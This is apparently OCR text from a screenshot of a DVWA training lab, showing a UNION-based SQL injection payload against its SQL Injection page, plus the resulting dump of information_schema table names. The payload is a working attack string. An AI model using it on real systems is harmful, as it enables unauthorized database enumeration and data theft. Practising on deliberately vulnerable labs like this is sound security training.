 SQL Injection Attack
Vulnerability: SQL Injectio
MySQL Commands
100.84.54.90/DVWA/vulnerabilities/sqli/?id=%27+UNION+SELECT+TABLE_NAME%2C+TABLE_SCHEMA+FROM+information_schema.tables%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: CHARACTER_SETS
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: COLLATIONS
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: COLUMNS
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: ENGINES
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: EVENTS
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: FILES
Surname: information_schema
ID: ' UNION SELECT TABLE_NAME, TABLE_SCHEMA FROM information_schema.tables#
First name: GLOBAL_STATUS